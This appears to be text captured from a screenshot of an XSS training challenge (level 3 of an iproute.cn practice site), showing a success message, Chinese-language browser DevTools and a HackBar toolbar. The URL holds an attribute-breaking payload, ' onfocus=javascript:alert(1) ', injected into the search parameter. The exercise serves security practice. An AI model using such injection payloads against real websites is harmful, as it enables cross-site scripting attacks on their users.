 d17.s.iproute.cn 显示
完成的不错!
确定 取消
没有找 的结果.
搜索
Level(3)®
DevTools - d17.s.iproute.cn/level3.php?keyword=%27%20onfocus=javascript:alert(1)%20%27&submit=%E6%90%9C%E7%B4%A2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d17.s.iproute.cn/level3.php?keyword=' onfocus=javascript:alert(1) '&submit=%E6%90%9C%E7%B4%A2